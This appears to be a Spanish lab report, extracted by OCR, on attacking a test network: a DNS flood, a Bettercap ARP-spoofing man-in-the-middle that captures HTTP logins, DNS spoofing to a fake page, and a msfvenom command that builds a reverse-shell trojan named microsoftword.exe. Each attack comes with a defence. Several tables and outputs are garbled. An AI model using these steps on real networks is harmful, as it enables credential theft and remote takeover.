|--------|--------|--------|-------|-------|----------|---------|----------|---------|--------|------------|-----------------|
| Tasks: | : 109  | total, | 2     | runr  | ning, 10 | 7 sleep | ing, O   | stoppe  | ed, O  | zombie     |                 |
| %Cpu(s | s): 2  | ,0 us, | 0,3   | 3 sy, | 0,0 n    | i, 97,7 | id, 0,0  | ) wa,   | 0,0 hi | , 0,0 si   | , 0,0 st        |
| MiB Me | em :   | 1963,9 | t tot | tal,  | 515,     | 9 free, | 846,     | ′used,  | 60:    | 1,3 buff/0 | cache           |
| MiB Su | uap:   | 4096,0 | to1   | tal,  | 4096,    | 0 free, | 0,0      | ) used. | 96:    | 1,9 avail  | Mem             |
|        |        |        |       |       |          |         |          |         |        |            |                 |
| P1     | ID USE | R      | PR    | NI    | VIRT     | RES     | SHR S    | %CPU    | %MEM   | TIME+      | COMMAND         |
| 65     | 52 bin | d      | 20    | 0     | 933648   | 692948  | 7952 S   | 2,0     | 34,5   | 0:25.20    | named           |
| 36     | 6 roo  | t      | 19    | -1    | 142176   | 89708   | 88604 S  | 0,3     | 4,5    | 0:06.33    | systemd–journal |
| 91     | l7 roo | t      | 20    | 0     | 11676    | 5548    | 4704 S   | 0,3     | 0,3    | 0:00.15    | sudo            |

Con 1 millón de peticiones del ataque:

| top – 10:23:<br>Tasks: 109 t<br>%Cpu(s): 62,<br>MiB Mem :<br>MiB Swap: | 04 up 8 m<br>otal, 3<br>8 us, 36,<br>1963,9 to<br>4096,0 to | min,<br>3 runn<br>,5 sy,<br>otal,<br>otal, | 2 users<br>ing, 100<br>0,0 n<br>449,3<br>4096,0 | , load<br>5 sleepi<br>i, 0,0<br>2 free,<br>3 free, | average:<br>ing, 0 s<br>id, 0,0<br>873,3<br>0,0 | 0,82,<br>stoppe<br>wa,<br>used,<br>used. | 0,34,<br>d, 0<br>0,0 hi,<br>641<br>934 | 0,15<br>zombie<br>0,7 si, C<br>,5 buff/cach<br>,7 avail Men | ),0 st<br>ne<br>n |
|------------------------------------------------------------------------|-------------------------------------------------------------|--------------------------------------------|-------------------------------------------------|----------------------------------------------------|-------------------------------------------------|------------------------------------------|----------------------------------------|-------------------------------------------------------------|-------------------|
| PID USER                                                               | PR                                                          | NI                                         | VIRT                                            | RES                                                | SHR S                                           | %CPU                                     | %MEM                                   | TIME+ COM                                                   | IMAND             |
| 652 bind                                                               | 20                                                          | 0                                          | 933648                                          | 719344                                             | 7952 S                                          | 85,7                                     | 35,8                                   | 0:46.74 nam                                                 | ned               |
| 601 sysl                                                               | .og 20                                                      | 0                                          | 222404                                          | 6024                                               | 4468 S                                          | 7,7                                      | 0,3                                    | 0:08.12 rsy                                                 | jslogd            |

Entonces, vamos intentar tirarlo, vamos a utilizar 3 partes (3 millones de peticiones)



Con 3 tampoco puede tirar el DNS

Como no acaba de tirarlo, vamos a probar el ataque con 2 kali

|   | top<br>Task∶<br>%Cpu<br>MiB ∣<br>MiB ∶ | – 13<br>s: 3<br>(s)<br>Mem<br>Swap | 3:23:04 up<br>105 total,<br>: 62,0 us,<br>: 957,<br>o: 4096, | 48<br>36,<br>4 to<br>0 to | min,<br>runr<br>3 sy,<br>tal,<br>tal, | 2 user<br>ning, 10<br>, 0,0 r<br>, 73,<br>4094, | rs, loa<br>02 sleep<br>01, 0,0<br>8 free,<br>5 free, | d average<br>ing, 0<br>id, 0,0<br>780,1<br>1,5 | : 0,88<br>stoppe<br>wa,<br>used,<br>used. | , 0,22<br>d, 0<br>0,0 hi<br>10<br>5 | , 0,07<br>zombie<br>, 1,7 si, 0,0 st<br>3,5 buff/cache<br>4,5 avail Mem |
|---|----------------------------------------|------------------------------------|--------------------------------------------------------------|---------------------------|---------------------------------------|-------------------------------------------------|------------------------------------------------------|------------------------------------------------|-------------------------------------------|-------------------------------------|-------------------------------------------------------------------------|
|   |                                        | PID                                | USER                                                         | PR                        | NI                                    | VIRT                                            | RES                                                  | SHR S                                          | %CPU                                      | %MEM                                | TIME+ COMMAND                                                           |
|   |                                        | 641                                | bind                                                         | 20                        | 0                                     | 933788                                          | 651796                                               | 6476 S                                         | 81,1                                      | 66,5                                | 0:19.65 named                                                           |
| 1 | !                                      | 593                                | syslog                                                       | 20                        | 0                                     | 222404                                          | 5076                                                 | 3516 S                                         | 9,3                                       | 0,5                                 | 0:04.05 rsyslogd                                                        |
|   |                                        | 363                                | root                                                         | 19                        | -1                                    | 130204                                          | 31404                                                | 30316 S                                        | 8,3                                       | З,2                                 | 0:05.05 systemd–journal                                                 |
| E |                                        | 13                                 | root                                                         | 20                        | 0                                     | 0                                               | 0                                                    | 0 R                                            | 0,3                                       | 0,0                                 | 0:00.24 ksoftirqd/0                                                     |
| - |                                        | 14                                 | root                                                         | 20                        | 0                                     | 0                                               | 0                                                    | 0 R                                            | 0,3                                       | 0,0                                 | 0:00.37 rcu_sched                                                       |
|   |                                        | 1                                  | root                                                         | 20                        | 0                                     | 100728                                          | 9508                                                 | 6272 S                                         | 0,0                                       | 1,0                                 | 0:03.18 systemd                                                         |
|   |                                        | 2                                  | root                                                         | 20                        | 0                                     | 0                                               | 0                                                    | 0 5                                            | 0,0                                       | 0,0                                 | 0:00.00 kthreadd                                                        |

Sorprendentemente el servidor DNS ha llegado a "resistir" (no lo hemos conseguido tirar) el ataque DNS Flood, aunque el servidor se ha ralentizado bastante, no ha llegado a romperse lo cúal no está nada mal, aunque si tratabas de buscar alguna página web mientras el ataque estaba siendo lanzado, no se podía entrar hasta que el ataque no estaba llegando a su fin (como se demuestra en el vídeo).



# Video del ataque:

https://www.youtube.com/watch?v=8XtXhFmv9\_4

# Solucion:

La solución más sencilla para añadir una capa más de seguridad a nuestro servidor DNS estableciendo un límite de peticiones al DNS durante un minuto, para que esté así no colapse

Por ende vamos a establecer unas reglas de IPTables para tener más seguridad

root@bind:/home/usuario# sudo iptables -A INPUT -p udp --dport 53 -m recent --set --name dnsquery root@bind:/home/usuario# sudo iptables -A INPUT -p udp --dport 53 -m recent --update --seconds 60 --h<u>i</u>tcount 5 --name dnsquery -j DROP

Sin reglas de IPTables durante el ataque:

Received 166 bytes from 127.0.0.53#53 in 552 ms usuario@srv–dns:~\$ host –a wikipedia.es Trying "wikipedia.es" ;; communications error to 127.0.0.53#53: timed out ;; communications error to 127.0.0.53#53: timed out ;; no servers could be reached

usuario@srv-dns:~\$

Con reglas IPTables durante el ataque:

| usuario@srv−dns:~\$ host | −a wiki  | pedia.es |           |                       |
|--------------------------|----------|----------|-----------|-----------------------|
| irying wikipedia.es      | OUEDV    |          | NOCODOD   | 14. 00016             |
| ;; ->>HEHDER<<- opcode:  | QUERY, S | status:  | NUERRUR,  | 10: 23946             |
| ;; flags: qr rd ra; QUE  | RY: 1, H | VSWER: 4 | , HUTHUR. | ITY: U, ADDITIONAL: 3 |
| · · OUESTION SECTION.    |          |          |           |                       |
| ;; QUESTION SECTION:     |          | TN       | AND       |                       |
| ;wikipedia.es.           |          | TIM      | HNY       |                       |
| · · ANSWER SECTION ·     |          |          |           |                       |
| wikipadia ec             | 2600     | TN       | UTNEO     | "PECO402" ""          |
| wikipeula.es.            | 3600     | TIN      | HINFU     | NFLO402               |
| wikipedia.es.            | 86136    | IN       | NS        | ns0.wikimedia.org.    |
| wikipedia.es.            | 86136    | IN       | NS        | ns2.wikimedia.org.    |
| wikipedia.es.            | 86136    | IN       | NS        | ns1.wikimedia.org.    |
| :: ADDITIONAL SECTION:   |          |          |           |                       |
| ns0 wikimedia org        | 2971     | TN       | A         | 208 80 154 238        |
| nc1 wikimedia ond        | 2971     | TN       | Δ         | 208 80 153 231        |
| nsi.wikimedia.org.       | 2071     | TIN      | n         | 200.00.153.251        |
| ns2.wikimedia.org.       | 2971     | IN       | Ĥ         | 198.35.27.27          |
| Received 166 bytes from  | 127.0.0  | .53#53 i | n 536 ms  |                       |

Se consigue.

# Ataque Man in The Middle (MITM)

En este escenario, intentamos posicionarnos entre el servidor de correos y sus usuarios para interceptar y, potencialmente, modificar los

datos transmitidos. Este tipo de ataque nos permite evaluar la seguridad de las comunicaciones, incluyendo la efectividad del cifrado y la autenticación de las conexiones. La simulación buscará exponer cualquier fallo en el cifrado o en la validación de certificados que podría permitir a un atacante manipular o espiar las comunicaciones.

## Realización del ataque:

La herramienta que utilizaremos para llevarlo a cabo será Bettercap.

Lo primero que haremos será descargar bettercap, que por defecto no está en el Kali Linux.

■ apt install bettercap Leyendo lista de paquetes... Hecho Creando árbol de dependencias... Hecho Leyendo la información de estado... Hecho

Haciendo un <u>net.probe</u> on, y un <u>ticker on</u> se logra hacer un escaneo de red, que se ve de esta manera (simplificando, es como hacer un nmap)

| IP .           | MAC               | Name    | Vendor                          | Sent   | Recvd  | Seen     |
|----------------|-------------------|---------|---------------------------------|--------|--------|----------|
| 92.168.233.102 | 52:54:00:3e:f4:28 | eth0    | Realtek (UpTech? also reported) | 0 B    | 0 B    | 19:21:56 |
| 92.168.233.1   | 52:54:00:6a:ba:90 | gateway | Realtek (UpTech? also reported) | 6.0 kB | 6.4 kB | 19:21:56 |
| 92.168.233.2   | 52:54:00:08:52:59 |         | Realtek (UpTech? also reported) | 3.2 kB | 920 B  | 19:23:47 |
| 92.168.233.10  | 52:54:00:48:d3:22 | SRV-DNS | Realtek (UpTech? also reported) | 12 kB  | 12 kB  | 19:23:47 |
| 92.168.233.20  | 52:54:00:00:0f:bb |         | Realtek (UpTech? also reported) | 0 B    | 920 B  | 19:22:39 |

#### Declaramos los targets (el gateway)



#### Activamos el arp.spoof

| † 363 kB / ↓ 1.1 | MB / 22133 pkts   |                           |
|------------------|-------------------|---------------------------|
| 192.168.233.0/24 | > 192.168.233.102 | <pre>» arp.spoof on</pre> |
| 192.168.233.0/24 | > 192.168.233.102 | » arp.spoof on            |

Y con estos comandos activamos el sniffeo de tráfico



Con esto lo que hacemos es cambiar la tabla arp para poder hacerte pasar como router y ver todos los paquetes que van a pasar por el router, pudiendo ver, por ejemplo, usuarios y contraseñas en páginas no muy seguras.

Ahora, imaginemos que un cliente decide loguearse en un servicio mail poco seguro (que utiliza http).



Ahora, en bettercap vamos a ver qué ha sucedido



Podemos apreciar el usuario y contraseña que ha ingresado el cliente en la página web (en rojo la última línea)

Con esto ya tenemos el Man In The Middle, que explicado así es muy simple,

Lo que hace es cambiar la tabla arp de la víctima, haciendo pasar al hacker como router, viendo así todo los paquetes antes de que lleguen al propio router, con eso puede ver contraseñas y usuarios con facilidad.

# Video del ataque:

https://youtu.be/6Z2iDJEmvus

# Solucion:

Para solucionar este ataque, lo que haremos es una cosa bastante sencilla, y es utilizar siempre conexiones con cifrado, en este caso en vez de logearnos vía http, debemos utilizar https, para que así la conexión vaya cifrada y nadie que nos espíe pueda ver nuestras contraseñas.



Con HTTPS ya no tendríamos ese problema.

# **Ataque DNS Spoofing**

El ataque DNS Spoofing implica que el atacante introduce información falsa en la caché de un servidor DNS. Cuando los usuarios consultan para obtener la dirección IP de un dominio, reciben una dirección IP incorrecta proporcionada por el atacante. Esto redirige a los usuarios a sitios maliciosos en lugar de los sitios legítimos que pretendían visitar. Este ataque explota la confianza en la infraestructura DNS, permitiendo al atacante desviar el tráfico web sin que los usuarios lo detecten.

# Realización del ataque:

Ahora vamos a hacer un DNS SPOOFING a una máquina en concreto (192.168.133.101)

Vamos a usar otra vez bettercap, pero ahora de target vamos a poner a la máquina víctima en concreto en vez de al gateway, y activamos el spoof

Podemos ver que ha funcionado viendo que en la máquina cliente se repite la MAC de dos ip diferentes

(la del gateway 192.168.133.1 y la de abajo que es la kali 192.168.133.102 tienen la misma MAC)



Antes de nada, descargamos un apache2 y hacemos un html, para poder hacernos pasar por la web de netrna.domain



Una vez ya con el apache2 montado ponemos lo siguiente



Que básicamente lo que hace es que haga un spoof al dominio de netrna.domain, y en vez de poner la ip de ese dominio, ponga la que nosotros queramos (en este caso la de nuestra máquina hacker con apache2)

| 21 | :05           | 5:02    | ] [sys.lo      | g] [  | inf] dns.spcof | netrna.domain | $\rightarrow 1$ | 92.168.133 | .102 |   |   |
|----|---------------|---------|----------------|-------|----------------|---------------|-----------------|------------|------|---|---|
| ~  | 0             | netma.d | domain         | ×     | +              |               |                 | 1          | -    | ٥ | × |
| ÷  | $\rightarrow$ | G       | A No es seguro | netrn | a.domain/      |               |                 |            | ☆    | 4 | : |

# Has sido hackeado!! 👽 💀 😳 😳

Así se ve en el cliente cuando busca netrna.domain



Y así se ve en la máquina hacker

Aquí se puede apreciar verdaderamente la magnitud del ataque, porque un simple html diciendo Has sido hackeado, no hace nada, pero por ejemplo, haciéndoonos pasar por paypal.com, podemos

conseguir las credenciales bancarias de la persona que esté en la máquina víctima.

# Video del ataque:

https://youtu.be/li4JrwpTWSw

## Solucion:

Para solucionar este ataque, lo que haremos será dejar la tabla arp estática, para que así no se pueda cambiar

Veamos en la tabla arp, la ip del gateway, que vamos a hacerlo permanente.

| root@pasarela2:/home/usuario# arp -a                            |  |
|-----------------------------------------------------------------|--|
| _gateway (192.168.233.1) en 52:54:00:6a:ba:90 [ether] en enp1s0 |  |
| ? (192.168.233.20) en 52:54:00:00:0f:bb [ether] en enp1s0       |  |
| ? (192.168.133.101) en 52:54:00:35:12:18 [ether] en enp2s0      |  |
| ? (192.168.233.30) en 52:54:00:45:b1:7b [ether] en enp1s0       |  |
| ? (192.168.233.23) en <incompleto> en enp1s0</incompleto>       |  |
| ? (192.168.133.23) en 52:54:00:7f:51:f0 [ether] en enp2s0       |  |
| ? (192.168.133.102) en 52:54:00:15:c2:4f [ether] en enp2s0      |  |
| ? (192.168.233.10) en 52:54:00:48:d3:22 [ether] en enp1s0       |  |
| ? (192.168.133.100) en 52:54:00:60:67:83 [ether] en enp2s0      |  |
| ? (192.168.233.10) en <incompleto> en enp2s0</incompleto>       |  |

Simplemente ponemos que la ip y la mac junto un arp -s, y como se aprecia abajo ya se quedará permanentemente

| root@pasarela2:/home/usuario# arp -s 192.168.233.1 52:54:00:6a:ba:90 |
|----------------------------------------------------------------------|
| root@pasarela2:/home/usuario# arp -a                                 |
| _gateway (192.168.233.1) en 52:54:00:6a:ba:90 [ether] PERM en enp1s0 |
| ? (192.168.233.20) en 52:54:00:00:0f:bb [ether] en enp1s0            |
| ? (192.168.133.101) en 52:54:00:35:12:18 [ether] en enp2s0           |
| ? (192.168.233.30) en 52:54:00:45:b1:7b [ether] en enp1s0            |
| ? (192.168.233.23) en <incompleto> en enp1s0</incompleto>            |
| ? (192.168.133.23) en 52:54:00:7f:51:f0 [ether] en enp2s0            |
| ? (192.168.133.102) en 52:54:00:15:c2:4f [ether] en enp2s0           |
| ? (192.168.233.10) en 52:54:00:48:d3:22 [ether] en enp1s0            |
| ? (192.168.133.100) en 52:54:00:60:67:83 [ether] en enp2s0           |
| ? (192.168.233.10) en <incompleto> en enp2s0</incompleto>            |
| _gateway (192.168.233.1) en 52:54:00:6a:ba:90 [ether] PERM en enp1s0 |

(PERM significa que es un arp estático y permanente)

Esto va bien para hacerlo al servidor web por ejemplo, el cúal es importante que no "hackeen" porque es donde más los hosts de la red irán a visitar.

| root@pasarela2:/home/usuario# arp -s 192.168.233.30 52:54:00:45:b1:7b |
|-----------------------------------------------------------------------|
| root@pasarela2:/home/usuario# arp -a                                  |
| _gateway (192.168.233.1) en 52:54:00:6a:ba:90 [ether] PERM en enp1s0  |
| ? (192.168.233.20) en 52:54:00:00:0f:bb [ether] en enp1s0             |
| ? (192.168.133.101) en 52:54:00:35:12:18 [ether] en enp2s0            |
| ? (192.168.233.30) en 52:54:00:45:b1:7b [ether] PERM en enp1s0        |
| ? (192.168.233.23) en <incompleto> en enp1s0</incompleto>             |
| ? (192.168.133.23) en 52:54:00:7f:51:f0 [ether] en enp2s0             |
| ? (192.168.133.102) en 52:54:00:15:c2:4f [ether] en enp2s0            |
| ? (192.168.233.10) en 52:54:00:48:d3:22 [ether] en enp1s0             |
| ? (192.168.133.100) en 52:54:00:60:67:83 [ether] en enp2s0            |
| ? (192.168.233.10) en <incompleto> en enp2s0</incompleto>             |

Así que también la hemos hecho permanente

Y así deberíamos hacer con todas las ip de los servidores, cuyas ip sepamos que no van a cambiar, porque sino sería perder el tiempo.

# Ataque con Metasploit

Este ataque puede dirigirse tanto a sistemas operativos Windows como Linux y consiste en establecer una conexión TCP reversa. Esto permite que un sistema comprometido inicie una conexión hacia el atacante, facilitando el control remoto del sistema afectado y evadiendo firewalls y otras medidas de seguridad. Esta técnica subraya la importancia crítica de implementar medidas de seguridad robustas y mantener todos los sistemas y aplicaciones protegidos frente a vulnerabilidades potenciales.

# Realización del ataque:

**1. Creación del troyano:** Se utiliza `msfvenom` para generar un archivo ejecutable con un payload de conexión inversa TCP, apto tanto para sistemas Linux como Windows, que permite al atacante controlar remotamente la máquina infectada.

Dentro del archivo ejecutable proporcionamos nuestra ip y puerto (Máquina Atacante)

| Documencos 1                                | magenes                                | MUSICa                                                                  | PUDCICO                                                                                                    | VIGEOS                     |                                |  |
|---------------------------------------------|----------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|--------------------------------|--|
| (root@kal<br>msfvenom<br>ST=192.168.1.<br>e | i)-[/home/u<br>-a x86p]<br>101 LPORT=4 | Isuario]<br>Latform linux -p li<br>43 -b "∖x00" -f el                   | inux/x86/meta<br>f -o <b>/home/</b> n                                                                                                    | erpreter/re<br>usuario/mic | verse_tcp LHO<br>rosoftword.ex |  |
|                                             |                                        | r (1999) - San Alian<br>Langes (1997) - Lang (1994)<br>Marina di Kasara | (4) → (4) → (4 | nishtilen<br>UPaceto<br>U  | oi defennance<br>Reference     |  |
| " <mark>(root@ka</mark>                     | li)-[/home/                            | usuario]                                                                | u a sau - muxey                                                                                                    | poe canileo                | the English                    |  |
| Descargas<br>Documentos                     | Escritorio<br>Imágenes                 | microsoftword.exe<br>Música                                             | Plantillas<br>Público                                                                                                    | sample-que<br>Videos       | ry-data                        |  |
| <b>□</b> , <b>root ® ka</b>                 | <b>13</b> )-[/home/                    | usuario]                                                                |                                                                                                    |                            |                                |  |

